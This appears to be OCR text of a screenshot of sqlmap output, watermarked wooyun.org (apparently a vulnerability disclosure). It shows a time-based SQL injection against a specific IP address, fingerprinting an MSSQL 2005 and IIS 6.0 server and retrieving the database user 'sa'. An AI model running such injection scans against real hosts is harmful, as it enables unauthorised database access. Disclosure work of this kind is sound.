 管理员: sqlmap
[15:40:45] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[15:40:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[15:40:45] [INFO] fetching current user
[15:40:45] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[15:41:12] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[15:41:22] [INFO] adjusting time delay to 1 second due to good response times
sa
current user:    'sa'
[15:41:28] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\119.145.137.66'
[*] shutting down at 15:41:28
D:\Python27\sqlmap>
www.wooyun.org